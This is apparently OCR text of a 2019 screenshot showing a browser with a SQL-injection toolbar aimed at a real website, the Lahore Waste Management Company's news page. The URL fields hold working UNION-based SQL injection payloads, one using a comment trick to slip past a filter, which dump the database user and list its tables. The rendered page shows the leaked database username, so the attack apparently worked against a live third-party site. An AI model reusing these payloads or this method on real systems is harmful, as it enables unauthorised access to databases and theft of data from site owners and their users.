 Cyberfox
News & Updates
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,user(),4,5,6 -- -+
80%
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema = database() -- -+
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
CLEAN
LAHORE
LWMC
Lahore Waste Management Company
Lahore Waste Management Company
Home About LWMC Careers Procurement Our Services Media Gallery Our Plan Downloads IT Monitoring Contact Us
Home News & Updates
News & Updates
LWMC School Awareness Drive- Govt Abu Al Kahir
Middle School
LWMC School Awareness Drive- Govt Abu Al Kahir Middle School
Posted By Admin
— Published Date : 2018-04-23
2
lwmccom_mbsatt@localhost
Icecream
APPS
Type here to search
ENG
1:46 PM
2019-08-30